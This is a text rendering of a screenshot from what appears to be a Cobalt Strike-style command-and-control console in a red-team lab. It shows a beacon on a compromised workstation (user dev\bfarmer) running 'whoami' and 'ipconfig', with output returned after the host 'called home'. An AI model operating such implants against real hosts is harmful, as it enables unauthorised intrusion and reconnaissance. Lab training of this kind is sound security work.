 external internal listener user computer
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Web Log X Beacon 10.10.17.231@1336 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 92 bytes
[+] received output:
dev\bfarmer
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.17.231
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.17.1
Tunnel adapter isatap.{90869922-2FCF-4D43-859E-B22588A4FFEF}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :